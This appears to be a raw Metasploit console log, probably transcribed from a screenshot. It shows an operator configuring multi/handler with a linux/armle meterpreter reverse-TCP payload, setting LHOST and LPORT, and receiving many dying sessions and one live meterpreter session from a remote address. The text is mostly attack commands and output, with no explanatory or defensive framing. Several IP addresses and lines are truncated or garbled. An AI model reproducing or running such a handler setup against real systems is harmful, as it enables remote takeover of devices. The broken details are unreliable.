 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/armle/meterpreter_reverse_tcp
payload => linux/armle/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/armle/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 124
LHOST => 124. .204
msf6 exploit(multi/handler) > set LPORT 4466
LPORT => 4466
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 124. 04:4466:- -
[*] Started reverse TCP handler on 0.0.0.0:4466
[*] 188 - Meterpreter session 1 closed. Reason: Died
[*] 188 - Meterpreter session 2 closed. Reason: Died
[*] 188 - Meterpreter session 3 closed. Reason: Died
[*] 188 - Meterpreter session 4 closed. Reason: Died
[*] 188. - Meterpreter session 5 closed. Reason: Died
[-] Meterpreter session 1 is not valid and will be closed
[-] Meterpreter session 2 is not valid and will be closed
[*] 188. - Meterpreter session 6 closed. Reason: Died
[-] Meterpreter session 3 is not valid and will be closed
[-] Meterpreter session 4 is not valid and will be closed
[-] Meterpreter session 5 is not valid and will be closed
[*] 188.59.188.232 - Meterpreter session 7 closed. Reason: Died
[*] 188.59.188.232 - Meterpreter session 8 closed. Reason: Died
[*] 188.59.188.232 - Meterpreter session 9 closed. Reason: Died
[*] Meterpreter session 10 opened (10.0.16.2:4466 -> 188. ) at 2022-12-02 11:21:16 +0800
[*] 188 - Meterpreter session 11 closed. Reason: Died
meterpreter >